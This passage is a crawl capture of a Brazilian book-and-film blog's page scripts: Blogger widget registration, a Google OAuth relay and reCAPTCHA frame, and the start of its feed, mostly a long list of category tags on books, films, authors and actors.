_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-sec3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2150286449752416962', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5nxU1tMnDNPnyA5600FrHbOQyaxQ:1769303687292', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.casosacasoselivros.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ps1P9VBcJhy_jvQOygJ_ZQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ps1P9VBcJhy_jvQOygJ_ZQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SJ_ZmmqIojFplYHNjaDS8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769303693656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.casosacasoselivros.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007801435873965488_1769303687874&_=1769303687875
body_size: 147745
content:
// API callback
jQuery111007801435873965488_1769303687874({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962"},"updated":{"$t":"2026-01-22T05:21:20.961-03:00"},"category":[{"term":"livro"},{"term":"leitura"},{"term":"literatura"},{"term":"filme"},{"term":"cinema"},{"term":"post novo"},{"term":"série"},{"term":"crítica"},{"term":"resenha"},{"term":"Netflix"},{"term":"drama"},{"term":"romance"},{"term":"Projeto Drama Queen"},{"term":"livros"},{"term":"drama queen"},{"term":"literatura nacional"},{"term":"Editora Arqueiro"},{"term":"dica de livro"},{"term":"Disney"},{"term":"Hollywood"},{"term":"Pequena Jornalista"},{"term":"Companhia das Letras"},{"term":"comédia"},{"term":"Carol Daixum"},{"term":"música"},{"term":"comédia romântica"},{"term":"dica de leitura"},{"term":"eu leio nacional"},{"term":"suspense"},{"term":"vídeo"},{"term":"Teca Machado"},{"term":"chick lit"},{"term":"dramática"},{"term":"amor"},{"term":"viagem"},{"term":"fantasia"},{"term":"Oscar"},{"term":"editora Intrínseca"},{"term":"parceria"},{"term":"seriado"},{"term":"Editora Novo Conceito"},{"term":"Sorteio"},{"term":"livros lidos"},{"term":"I Love New York"},{"term":"dica de série"},{"term":"distopia"},{"term":"original Netflix"},{"term":"Je T'aime Paris"},{"term":"lançamento"},{"term":"Editora Seguinte"},{"term":"Harry Potter"},{"term":"editora Paralela"},{"term":"romance de época"},{"term":"young adult"},{"term":"Amazon"},{"term":"ação"},{"term":"crítica de filme"},{"term":"BuzzFeed"},{"term":"bored panda"},{"term":"dica de filme"},{"term":"Game of Thrones"},{"term":"Youtube"},{"term":"adaptação"},{"term":"lista"},{"term":"princesas"},{"term":"A Garota do Calendário"},{"term":"PDQ"},{"term":"Blog da Lala Rebelo"},{"term":"Desenho"},{"term":"Novo Conceito"},{"term":"contos de fadas"},{"term":"editora Sextante"},{"term":"fotos"},{"term":"Lala Rebelo"},{"term":"blog"},{"term":"blog literário"},{"term":"crítica de série"},{"term":"escritora"},{"term":"blog parceiro"},{"term":"conto"},{"term":"fotografia"},{"term":"férias"},{"term":"promoção"},{"term":"thriller"},{"term":"Canal Teca Machado"},{"term":"Marvel"},{"term":"arte"},{"term":"Emily Antonetti"},{"term":"J. K. Rowling"},{"term":"Melhor Filme"},{"term":"Paris"},{"term":"literatura brasileira"},{"term":"musical"},{"term":"Apple TV+"},{"term":"Julia Quinn"},{"term":"Nova York"},{"term":"dicas de viagem"},{"term":"frases"},{"term":"leituras"},{"term":"resenha literária"},{"term":"Casos Acasos e Livros"},{"term":"Natal"},{"term":"Verus Editora"},{"term":"animação"},{"term":"aniversário"},{"term":"e-book"},{"term":"filmes"},{"term":"hot"},{"term":"Blogueiras.com"},{"term":"Friends"},{"term":"II Guerra Mundial"},{"term":"blog de viagem"},{"term":"cachorro"},{"term":"curiosidades"},{"term":"dicas"},{"term":"ilustração"},{"term":"livro nacional"},{"term":"praia"},{"term":"Casamento"},{"term":"John Green"},{"term":"crítica literária"},{"term":"ilustrações"},{"term":"lançamentos"},{"term":"literário"},{"term":"mistério"},{"term":"o que eu li"},{"term":"o que ler"},{"term":"princesas Disney"},{"term":"Amazon Prime"},{"term":"Audrey Carlan"},{"term":"BuzzFeed Books"},{"term":"Cinderela"},{"term":"Kindle Unlimited"},{"term":"Mia Saunders"},{"term":"Outlander"},{"term":"Projeto um ano sem comprar livros"},{"term":"Star Wars"},{"term":"dramático"},{"term":"fashion"},{"term":"ficção"},{"term":"ficção científica"},{"term":"instagram"},{"term":"moda"},{"term":"temporada"},{"term":"viagens"},{"term":"Criatividade"},{"term":"Emma Stone"},{"term":"George R. R. Martin"},{"term":"Hogwarts"},{"term":"Jennifer Lawrence"},{"term":"Livros da Teca"},{"term":"Meryl Streep"},{"term":"Os Bridgertons"},{"term":"amizade"},{"term":"crianças"},{"term":"lalarebelo"},{"term":"policial"},{"term":"séries"},{"term":"Amazon Prime Video"},{"term":"Black Friday"},{"term":"Dan Brown"},{"term":"Galera Record"},{"term":"Harlan Coben"},{"term":"Leonardo DiCaprio"},{"term":"Meg Cabot"},{"term":"Sarah J. Maas"},{"term":"desafio"},{"term":"diálogo"},{"term":"espaço"},{"term":"filme Netflix"},{"term":"filme de Natal"},{"term":"humor"},{"term":"lalarebelo travelblog"},{"term":"mulheres"},{"term":"recebidos"},{"term":"texto"},{"term":"thriller policial"},{"term":"A Culpa é das Estrelas"},{"term":"Carina Rissi"},{"term":"Com os Erros Aprendi"},{"term":"Editora Suma"},{"term":"GoT"},{"term":"HBO"},{"term":"HQ"},{"term":"Inglaterra"},{"term":"Japão"},{"term":"Jojo Moyes"},{"term":"Londres"},{"term":"Michael Bublé"},{"term":"Nicholas Sparks"},{"term":"Os Legados de Lorien"},{"term":"Quarteto Smythe-Smith"},{"term":"Thati Machado"},{"term":"Westeros"},{"term":"biografia"},{"term":"blog de literatura"},{"term":"caribe"},{"term":"clipe"},{"term":"editora Record"},{"term":"engraçado"},{"term":"livro I Love New York"},{"term":"nazismo"},{"term":"personagens"},{"term":"projeto"},{"term":"resenha de livro"},{"term":"resultado"},{"term":"saga"},{"term":"show"},{"term":"trailer"},{"term":"turismo"},{"term":"A Bela e a Fera"},{"term":"A Mediadora"},{"term":"A Seleção"},{"term":"Alice no País das Maravilhas"},{"term":"Daenerys"},{"term":"Deus"},{"term":"Dia dos Namorados"},{"term":"Emma Watson"},{"term":"Europa"},{"term":"França"},{"term":"Kate Winslet"},{"term":"Meg's Army Book Club"},{"term":"Monica Geller"},{"term":"Octavia Spencer"},{"term":"Revista Galileu"},{"term":"Ryan Reynolds"},{"term":"Simplesmente Amor"},{"term":"Taylor Jenkins Reid"},{"term":"YA"},{"term":"antologia de contos"},{"term":"booktuber"},{"term":"canal do YouTube"},{"term":"colunista"},{"term":"conto de fadas"},{"term":"desenho animado"},{"term":"desenhos"},{"term":"dica de livros"},{"term":"editora parceira"},{"term":"escritor"},{"term":"evento"},{"term":"fofura"},{"term":"imagens"},{"term":"leitor"},{"term":"lidos"},{"term":"nacional"},{"term":"new adult"},{"term":"o que assistir na Apple TV+"},{"term":"pilha de livros"},{"term":"serial killer"},{"term":"streaming"},{"term":"suspense policial"},{"term":"top 5"},{"term":"2015"},{"term":"2016"},{"term":"Academia de Vampiros"},{"term":"Ano Novo"},{"term":"As Crônicas de Gelo e Fogo"},{"term":"Brad Pitt"},{"term":"Brasília"},{"term":"Calvin e Haroldo"},{"term":"Canal"},{"term":"Chris Pine"},{"term":"Clara Savelli"},{"term":"Colleen Hoover"},{"term":"Diana Gabaldon"},{"term":"Divergente"},{"term":"Editora Galera Record"},{"term":"Editora Rocco"},{"term":"Gal Gadot"},{"term":"Grécia"},{"term":"Inferno"},{"term":"Jennifer Aniston"},{"term":"Jessica Chastain"},{"term":"Jon Snow"},{"term":"Livraria Janina"},{"term":"Maze Runner"},{"term":"Oscar 2020"},{"term":"Reese Whiterspoon"},{"term":"Rick Riordan"},{"term":"Scarlett Johansson"},{"term":"Shailene Woodley"},{"term":"Will Smith"},{"term":"animais"},{"term":"autor"},{"term":"autora"},{"term":"casal"},{"term":"documentário"},{"term":"ebook"},{"term":"erótico"},{"term":"filme brasileiro"},{"term":"hakuna matata"},{"term":"herói"},{"term":"história"},{"term":"leitora"},{"term":"livro infantil"},{"term":"noiva"},{"term":"paraíso"},{"term":"playlist"},{"term":"post recente"},{"term":"releitura"},{"term":"trilha sonora"},{"term":"vampiros"},{"term":"viagem no tempo"},{"term":"vomitar arco-íris"},{"term":"Ajeita a coroa"},{"term":"As Cordas Mágicas"},{"term":"Batman"},{"term":"Bradley Cooper"},{"term":"Branca de Neve"},{"term":"Bridgerton"},{"term":"Cassandra Clare"},{"term":"Casório"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Ciência"},{"term":"Corte de Espinhos e Rosas"},{"term":"Corte de Névoa e Fúria"},{"term":"Dreamworks"},{"term":"Escócia"},{"term":"Iara Vilela"},{"term":"Irlanda"},{"term":"Itália"},{"term":"Jane Austen"},{"term":"Larissa Klein"},{"term":"Lily James"},{"term":"Lissa Dragomir"},{"term":"Margot Robbie"},{"term":"Mulher Maravilha"},{"term":"Mundo de Tinta"},{"term":"Ninfeias Negras"},{"term":"Os Instrumentos Mortais"},{"term":"Oscar 2019"},{"term":"Pixar"},{"term":"Potterhead"},{"term":"Quatro"},{"term":"Rachel McAdams"},{"term":"Roma"},{"term":"Rose Hathaway"},{"term":"Sam Claflin"},{"term":"Tailândia"},{"term":"Tom Cruise"},{"term":"Tom Hanks"},{"term":"Vingadores"},{"term":"Viola Davis"},{"term":"adolescente"},{"term":"canal no Youtube"},{"term":"carta"},{"term":"clube do livro"},{"term":"clássicos"},{"term":"comemoração"},{"term":"contos"},{"term":"divertido"},{"term":"filme de guerra"},{"term":"lindo"},{"term":"lições"},{"term":"novembro"},{"term":"o que assistir"},{"term":"outubro"},{"term":"parceiro"},{"term":"romance nacional"},{"term":"série fotográfica"},{"term":"trilogia"},{"term":"viajando com a Iara"},{"term":"youtuber"},{"term":"2014"},{"term":"Agatha Christie"},{"term":"Alemanha"},{"term":"Alice"},{"term":"Amanda Seyfried"},{"term":"Ariel"},{"term":"Ben Affleck"},{"term":"Benedict Cumberbatch"},{"term":"Biblioteca"},{"term":"Caçadores de Sombras"},{"term":"Chandler Bing"},{"term":"Copa do Mundo"},{"term":"Coração de Tinta"},{"term":"Daisy Jones \u0026 The Six"},{"term":"Dampiro"},{"term":"Darth Vader"},{"term":"Delírio"},{"term":"Disney+"},{"term":"EUA"},{"term":"Eddie Redmayne"},{"term":"Editora Novo Século"},{"term":"Emily Blunt"},{"term":"Espanha"},{"term":"Estilhaça-me"},{"term":"Extraordinário"},{"term":"Geek X Girls"},{"term":"HP"},{"term":"Hitler"},{"term":"Hugh Jackman"},{"term":"Jamie Fraser"},{"term":"Jedi"},{"term":"Jogos Vorazes"},{"term":"Kiera Cass"},{"term":"Kristen Bell"},{"term":"LIVE-ACTION"},{"term":"La La Land"},{"term":"Lauren Oliver"},{"term":"Liam Hemsworth"},{"term":"Logan Lerman"},{"term":"Mamma Mia"},{"term":"Matt Damon"},{"term":"Meia Noite em Paris"},{"term":"Moroi"},{"term":"Mulan"},{"term":"NASA"},{"term":"Novos Talentos da Literatura"},{"term":"O Conde de Monte Cristo"},{"term":"O Rei Leão"},{"term":"O Senhor dos Aneis"},{"term":"Oh my Disney"},{"term":"Os Arquivos Perdidos"},{"term":"Os Vingadores"},{"term":"Oscar 2014"},{"term":"Oscar 2015"},{"term":"Oscar 2018"},{"term":"Para todos os Garotos Que Já Amei"},{"term":"Percy Jackson"},{"term":"Perdida"},{"term":"Pittacus Lore"},{"term":"Rafflecopter"},{"term":"Rebecca Ferguson"},{"term":"Robert Langdon"},{"term":"Star+"},{"term":"Strigoi"},{"term":"Stéfanie Medeiros"},{"term":"Targaryen"},{"term":"Thor"},{"term":"Tina Fey"},{"term":"Tirania da Contingência"},{"term":"Universo"},{"term":"Verdugo"},{"term":"Veronica Roth"},{"term":"Wattpad"},{"term":"academia"},{"term":"artista"},{"term":"bookaholic"},{"term":"campanha"},{"term":"clássico"},{"term":"coluna"},{"term":"dança"},{"term":"dica de romance"},{"term":"dica de séries"},{"term":"dramas da vida"},{"term":"estreia"},{"term":"eu leio"},{"term":"favorito"},{"term":"feliz ano novo"},{"term":"feminismo"},{"term":"feminista"},{"term":"fiascos e furadas em viagem"},{"term":"financiamento coletivo"},{"term":"futebol"},{"term":"gracinha"},{"term":"guerra"},{"term":"história real"},{"term":"inusitado"},{"term":"junho"},{"term":"mala"},{"term":"músicas"},{"term":"noite de autógrafos"},{"term":"participação especial"},{"term":"passeio"},{"term":"premiação"},{"term":"quotes"},{"term":"racismo"},{"term":"romance histórico"},{"term":"romance policial"},{"term":"sitcom"},{"term":"super-herói"},{"term":"viajar"},{"term":"vilão"},{"term":"2017"},{"term":"A Cabana"},{"term":"Adam"},{"term":"Adam Driver"},{"term":"Afeganistão"},{"term":"Amor nas Entrelinhas"},{"term":"Amy Adams"},{"term":"Anne Hathaway"},{"term":"Arya Stark"},{"term":"Aspen"},{"term":"Beatles"},{"term":"Bela"},{"term":"Bohemian Rhapsody"},{"term":"Broadway"},{"term":"Bryce Dallas Howard"},{"term":"Capitão América"},{"term":"Catarse"},{"term":"Champion"},{"term":"Chicago"},{"term":"Chris Pratt"},{"term":"Christian Bale"},{"term":"Claire Beauchamp"},{"term":"Com Outros Olhos"},{"term":"Copa"},{"term":"Coreia"},{"term":"DC Comics"},{"term":"Desejo Proibido"},{"term":"Diane Keaton"},{"term":"Doce Perdão"},{"term":"Domhall Gleeson"},{"term":"Donna Rita"},{"term":"Dublin"},{"term":"Dudi Kobayashi"},{"term":"E. M. Pastore"},{"term":"Editora Valentina"},{"term":"Emilia Clarke"},{"term":"Emma Thompson"},{"term":"Etsy"},{"term":"Eu Sou o Número Quatro"},{"term":"FLIPOP"},{"term":"FML Pepper"},{"term":"Facebook"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fevereiro"},{"term":"Feyre"},{"term":"Feyre e Rhys"},{"term":"Frozen"},{"term":"Full House"},{"term":"Gary Oldman"},{"term":"Gayle Forman"},{"term":"Gillian Flynn"},{"term":"Glee"},{"term":"Globo de Ouro"},{"term":"Henry Cavill"},{"term":"Homem-Aranha"},{"term":"Hopeless"},{"term":"Ian Clarke"},{"term":"Illéa"},{"term":"Jasmine"},{"term":"Jenny Han"},{"term":"Jesse"},{"term":"Jesus"},{"term":"Joey Tribbiani"},{"term":"Josh Hutcherson"},{"term":"Julianne Moore"},{"term":"Katy Perry"},{"term":"Kawaii"},{"term":"Kawaii Box"},{"term":"Lady Gaga"},{"term":"Lara Jean"},{"term":"Lauren Graham"},{"term":"Lauren Layne"},{"term":"Loki"},{"term":"Lollapalooza"},{"term":"Loretta Chase"},{"term":"Lorien"},{"term":"Lugares Escuros"},{"term":"Magnus Chase e os Deuses de Asgard"},{"term":"Mah Prioli"},{"term":"Malévola"},{"term":"Manhattan"},{"term":"Mari Scotti"},{"term":"Mark Rufallo"},{"term":"Markus Zusak"},{"term":"Matthew Perry"},{"term":"Maxon"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Miles Teller"},{"term":"Myron Bolitar"},{"term":"Neal Shusterman"},{"term":"Nem Te Conto"},{"term":"Nicholas Hoult"},{"term":"Não Pare"},{"term":"O Amor Não Tira Férias"},{"term":"O Canalha"},{"term":"O Ceifador"},{"term":"O Grande Gatsby"},{"term":"O Primeiro Dia do Resto da Nossa Vida"},{"term":"O Regresso"},{"term":"O Sol Também é Uma Estrela"},{"term":"Orlando"},{"term":"Os Sete Maridos de Evelyn Hugo"},{"term":"Oscar 2017"},{"term":"Owen Wilson"},{"term":"Panamá"},{"term":"Participações especiais dramáticas"},{"term":"Peter Pan"},{"term":"Phoebe Buffay"},{"term":"Pierce Brosnan"},{"term":"Prodigy"},{"term":"Pó de Lua"},{"term":"Quando a Bela Domou a Fera"},{"term":"Rachel Green"},{"term":"Raffa Fustagno"},{"term":"Rami Malek"},{"term":"Revenge"},{"term":"Rhysand"},{"term":"Richelle Mead"},{"term":"Rio de Janeiro"},{"term":"Robert De Niro"},{"term":"Rose Byrne"},{"term":"Ross Geller"},{"term":"Ryan Gosling"},{"term":"Rússia"},{"term":"Saga Encantadas"},{"term":"Samuel L. Jackson"},{"term":"Sansa Stark"},{"term":"Sessão da Tarde"},{"term":"Simplesmente o Paraíso"},{"term":"Skoob"},{"term":"Sophie Kinsella"},{"term":"Stark"},{"term":"Steven Spielberg"},{"term":"Superinteressante"},{"term":"Superman"},{"term":"Supernova"},{"term":"Suzannah Simon"},{"term":"Suíça"},{"term":"São Paulo"},{"term":"TAG"},{"term":"Taron Egerton"},{"term":"Tony Stark"},{"term":"Tris"},{"term":"Três Coisas Sobre Você"},{"term":"Vanessa Hudgens"},{"term":"Verônica Saiki"},{"term":"Warner"},{"term":"Woody Allen"},{"term":"X-Men"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"agosto"},{"term":"atores"},{"term":"autor independente"},{"term":"baseado em fatos reais"},{"term":"bday"},{"term":"beleza"},{"term":"blockbuster"},{"term":"blogueiras"},{"term":"bookstan"},{"term":"cachorros"},{"term":"caixa"},{"term":"capa"},{"term":"comprar livros"},{"term":"compras"},{"term":"concurso"},{"term":"conselhos"},{"term":"coroa"},{"term":"correio"},{"term":"criativo"},{"term":"crônica"},{"term":"curiosidades literárias"},{"term":"desconto"},{"term":"desfecho"},{"term":"emprego"},{"term":"episódios"},{"term":"erros em viagem"},{"term":"escritores"},{"term":"eu leio nacionais"},{"term":"eu li"},{"term":"fantasmas"},{"term":"fatos"},{"term":"filhos"},{"term":"flores"},{"term":"fofo"},{"term":"foto"},{"term":"fox"},{"term":"gifs"},{"term":"história de amor"},{"term":"histórico"},{"term":"infantojuvenil"},{"term":"infográfico"},{"term":"janeiro"},{"term":"jornalismo"},{"term":"leitores"},{"term":"literatura clássica"},{"term":"literatura infantil"},{"term":"livraria"},{"term":"livro erótico"},{"term":"livro lido"},{"term":"luto"},{"term":"maio"},{"term":"maratona"},{"term":"mash up"},{"term":"minissérie"},{"term":"mitologia"},{"term":"mitologia grega"},{"term":"motivos para assistir"},{"term":"mulher"},{"term":"mutante"},{"term":"nazista"},{"term":"novela"},{"term":"paródia"},{"term":"perdão"},{"term":"pesquisa"},{"term":"pet"},{"term":"poema"},{"term":"poesia"},{"term":"política"},{"term":"pop"},{"term":"princesa"},{"term":"propaganda"},{"term":"pré-venda"},{"term":"quote"},{"term":"reality show"},{"term":"relacionamentos"},{"term":"sci-fi"},{"term":"segunda temporada"},{"term":"segunda-feira"},{"term":"sobrevivência"},{"term":"suicídio"},{"term":"surpresa"},{"term":"série Netflix"},{"term":"teaser"},{"term":"vida"},{"term":"vida real"},{"term":"wanderlust"},{"term":"Ásia"},{"term":"Índia"},{"term":"007"},{"term":"1 ano"},{"term":"3ª temporada"},{"term":"A Bela Adormecida"},{"term":"A Caçadora de Dragões"},{"term":"A Desconhecida"},{"term":"A Elite"},{"term":"A Garota na Teia de Aranha"},{"term":"A Lagoa Azul"},{"term":"A Mais Pura Verdade"},{"term":"A Menina Que Roubava Livros"},{"term":"A Menina da Neve"},{"term":"A Mulher Entre Nós"},{"term":"A Promessa"},{"term":"ABBA"},{"term":"ACOTAR"},{"term":"Abril"},{"term":"Academia Literária DF"},{"term":"Adam McKay"},{"term":"Aimee Oliveira"},{"term":"Al Pacino"},{"term":"Aladdin"},{"term":"Alexandre Dumas"},{"term":"Alexis Bledel"},{"term":"Alma?"},{"term":"América Central"},{"term":"Andrew Garfield"},{"term":"Angelina Jolie"},{"term":"Animais Fantásticos e Onde Habitam"},{"term":"Anna Kendrick"},{"term":"Aquaman"},{"term":"Argentina"},{"term":"Ariana Grande"},{"term":"Arqueiro"},{"term":"As Modistas"},{"term":"Ateliê Donna Rita"},{"term":"Aurora"},{"term":"Avatar"},{"term":"Beatriz Cortes"},{"term":"Best Seller"},{"term":"Black Bird"},{"term":"Brie Larson"},{"term":"CRUEL"},{"term":"Calvin"},{"term":"Cameron Diaz"},{"term":"Carly Phillips"},{"term":"Castelo"},{"term":"Cate Blanchet"},{"term":"Catraca Livre"},{"term":"Cecelia Ahern"},{"term":"Centelha"},{"term":"Cersei"},{"term":"Cersei Lannister"},{"term":"Chadwick Boseman"},{"term":"Charles Martin"},{"term":"Charlize Theron"},{"term":"Christina Hendricks"},{"term":"Claire Fraser"},{"term":"Colin Firth"},{"term":"Como eu era antes de você"},{"term":"Convergente"},{"term":"Cora Carmack"},{"term":"Coringa"},{"term":"Corte de Asas e Ruína"},{"term":"DC"},{"term":"DJ Earworm"},{"term":"Daisy Ridley"},{"term":"David Schwimmer"},{"term":"Denis Villeneuve"},{"term":"Dennis Quaid"},{"term":"Depois Daquela Montanha"},{"term":"Detalhe Final"},{"term":"Dimitri Belikov"},{"term":"Drew Barrymore"},{"term":"Duda Razzera"},{"term":"Dumplin'"},{"term":"Duna"},{"term":"Dunkirk"},{"term":"Editora Carlini e Caniato"},{"term":"Editora Zahar"},{"term":"Elle Kennedy"},{"term":"Ellie Kemper"},{"term":"Encontrando-me"},{"term":"Ernest Hemingway"},{"term":"Esperando por Doggo"},{"term":"Espiral do Desejo"},{"term":"Esqueceram de Mim"},{"term":"Eu Me Chamo Antônio"},{"term":"Ezra Miller"},{"term":"F. Scott Fitzgerald"},{"term":"FBI"},{"term":"Faça Você Mesmo"},{"term":"Festival Afeganistão"},{"term":"Florença"},{"term":"Frances McDormand"},{"term":"Game of Thornes"},{"term":"Garota Exemplar"},{"term":"Geoffrey Rush"},{"term":"Gilmore Girls"},{"term":"Gravidade"},{"term":"HBO Max"},{"term":"Halloween"},{"term":"Harisson Ford"},{"term":"Harry Potter and the Cursed Child"},{"term":"Hercule Poirot"},{"term":"Hermione Granger"},{"term":"Homem de Ferro"},{"term":"House of the Dragon"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hypeness"},{"term":"I Guerra Mundial"},{"term":"Idris Elba"},{"term":"Insurgente"},{"term":"Interferências"},{"term":"Jake Gyllenhaal"},{"term":"James Dashner"},{"term":"Jamie Bell"},{"term":"Jane Krakowski"},{"term":"Jardim Secreto"},{"term":"Jared Leto"},{"term":"Jason Momoa"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Lopez"},{"term":"Jeremy Irons"},{"term":"Jim Parsons"},{"term":"Jimmy Kimmel"},{"term":"John Grisham"},{"term":"Josh Gad"},{"term":"Julia Roberts"},{"term":"Juliette Ferrars"},{"term":"Katniss"},{"term":"Kaya Scodelario"},{"term":"Keanu Reeves"},{"term":"Khaled Housseini"},{"term":"Kimmy Schmidt"},{"term":"Kristen Wiig"},{"term":"Kylo Ren"},{"term":"La Casa de Papel"},{"term":"Lannister"},{"term":"Larissa Azevedo"},{"term":"Laura Dern"},{"term":"Legend"},{"term":"Liga da Justiça"},{"term":"Lily Collins"},{"term":"Lisa Kudrow"},{"term":"Lissa e Rose"},{"term":"Literatura Por Mulheres"},{"term":"Logan"},{"term":"Lorelai Gilmore"},{"term":"Lori Nelson Spielman"},{"term":"Louboutin"},{"term":"Luke Bracey"},{"term":"MCU"},{"term":"Mac"},{"term":"Mae Whitman"},{"term":"Magnus Chase"},{"term":"Malibu Renasce"},{"term":"Margo Roth Spiegelman"},{"term":"Marie Curie"},{"term":"Marie Lu"},{"term":"Marisa Tomei"},{"term":"Marte"},{"term":"Martin Scorsese"},{"term":"Meu Romeu"},{"term":"Mia"},{"term":"Michael B. Jordan"},{"term":"Michiel Huisman"},{"term":"Minha Chefe Me Odeia"},{"term":"Minha Julieta"},{"term":"Minha Vida Dava Um Livro"},{"term":"Minions"},{"term":"Mitch Albom"},{"term":"Mogadorianos"},{"term":"Morgan Freeman"},{"term":"NY"},{"term":"Naila Barboni Palú"},{"term":"Naomi Watts"},{"term":"National Geographic"},{"term":"Neil Patrick Harris"},{"term":"Newt Scamander"},{"term":"Nicola Yoon"},{"term":"Nora Roberts"},{"term":"O Bom Partido"},{"term":"O Conde Enfeitiçado"},{"term":"O Destino Escolheu Você"},{"term":"O Feiticeiro de Terramar"},{"term":"O Guia do Mochileiro das Galáxias"},{"term":"O Lado Feio do Amor"},{"term":"O Livro da Menina"},{"term":"O Livro de Personagens de Harry Potter"},{"term":"O Oráculo Oculto"},{"term":"O Resgate no Mar"},{"term":"O Solteirão"},{"term":"O Visconde Que Me Amava"},{"term":"O Último Verso"},{"term":"Once Upon a Time"},{"term":"Orgulho e Preconceito"},{"term":"Os Hathaways"},{"term":"Os Últimos Jedi"},{"term":"Oscar 2022"},{"term":"P.S.: Ainda Amo Você"},{"term":"Pachinko"},{"term":"Pandemônio"},{"term":"Papai Noel"},{"term":"Papillon"},{"term":"Paris É Uma Festa"},{"term":"Patagônia"},{"term":"Patrick Wilson"},{"term":"Patty Jenkins"},{"term":"Paula Pimenta"},{"term":"Peeta"},{"term":"Perdão Leonard Peacock"},{"term":"Peter Jackson"},{"term":"Peter K."},{"term":"Peter Parker"},{"term":"Pocahontas"},{"term":"Ponto Para Ler"},{"term":"Por Lugares Incríveis"},{"term":"Portugal"},{"term":"Presentes"},{"term":"Prythian"},{"term":"Príncipes"},{"term":"Páscoa"},{"term":"Queen"},{"term":"R. J. Palacio"},{"term":"Rainbow Rowell"},{"term":"Reações Químicas"},{"term":"Rebel Wilson"},{"term":"Reese's Book Club"},{"term":"República"},{"term":"Rey"},{"term":"Richard Gere"},{"term":"Roberto Salvatore"},{"term":"Romance Concreto"},{"term":"Ron Howard"},{"term":"Rory Gilmore"},{"term":"Rosamund Pike"},{"term":"Roube Como Um Artista"},{"term":"Réquiem"},{"term":"Réveillon"},{"term":"Sam Rockwell"},{"term":"Sarah Pinborough"},{"term":"Saraiva"},{"term":"Se Meu Cachorro Falasse"},{"term":"Sebastian Stan"},{"term":"Sem Clichê"},{"term":"Sete Reinos"},{"term":"Shadowhunters"},{"term":"Sherlock Holmes"},{"term":"Silo"},{"term":"Simon Pegg"},{"term":"Simplesmente Acontece"},{"term":"Sofia Alonzo"},{"term":"Stanley Tucci"},{"term":"Starks"},{"term":"Susan Sarandon"},{"term":"Suzanne Collins"},{"term":"Suze Collins"},{"term":"Suze e Jesse"},{"term":"Série Perdida"},{"term":"Síndrome de Princesa"},{"term":"Tahereh Mafi"},{"term":"Tartarugas Até Lá Embaixo"},{"term":"Ted Lasso"},{"term":"Terra"},{"term":"Thays M. de Lima"},{"term":"The Bro Code"},{"term":"The Chase"},{"term":"The Crown"},{"term":"The Kiss of Deception"},{"term":"The Last Jedi"},{"term":"The Morning Show"},{"term":"The Oscars"},{"term":"Theo James"},{"term":"This Is Us"},{"term":"Thomas"},{"term":"Tituss Burgess"},{"term":"Tom Holland"},{"term":"Topher Grace"},{"term":"Tris 